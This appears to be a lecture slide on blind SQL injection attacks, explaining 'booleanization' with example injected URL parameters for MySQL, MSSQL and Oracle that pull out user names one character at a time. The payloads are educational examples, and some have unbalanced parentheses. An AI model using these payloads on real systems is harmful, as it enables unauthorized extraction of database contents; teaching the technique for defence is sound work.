 Blind SQL Injection Attacks

• If any difference exists, then:
– Attacker can extract all information from database
– How? Using “booleanization”
• MySQL:
– Program.php?id=1 and 100>(ASCII(Substring(user(),1,1)))
» “True-Answer Page” or “False-Answer Page”?
• MSSQL:
– Program.php?id=1 and 100>(Select top 1 ASCII(Substring(name,1,1))) from sysusers)
• Oracle:
– Program.php?id=1 and 100>(Select ASCII(Substr(username,1,1))) from all_users where rownum<=1)